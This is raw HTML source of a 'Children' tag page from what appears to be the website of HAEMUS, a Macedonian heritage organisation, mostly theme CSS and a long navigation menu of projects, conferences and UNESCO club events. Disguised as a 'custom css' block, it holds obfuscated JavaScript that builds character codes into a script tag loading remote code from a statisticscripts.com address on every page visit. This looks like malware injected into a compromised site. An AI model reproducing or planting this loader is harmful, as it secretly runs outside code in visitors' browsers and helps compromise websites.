    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/children/",
                    "name": "Children"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive tag tag-children tag-516 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
